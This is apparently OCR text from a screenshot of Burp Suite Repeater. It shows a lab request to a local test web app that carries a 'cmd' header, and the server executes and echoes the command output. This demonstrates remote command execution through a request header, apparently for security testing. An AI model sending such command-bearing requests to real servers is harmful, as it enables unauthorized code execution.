 Burp Suite Professional v1.7.27 - Temporary Project - licensed to Larry_Lau - Unlimited update by F
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson Scan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://192.168.10.3:8080 ?
Request
Raw Headers Hex
GET /SSM_test_war_exploded/echo HTTP/1.1
Host: 192.168.10.3:8080
Cache-Control: max-age=0
cmd: echo "It works!"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=ISO-8859-1
Content-Length: 12
Date: Sun, 21 Jun 2020 15:44:06 GMT
Connection: close
It works!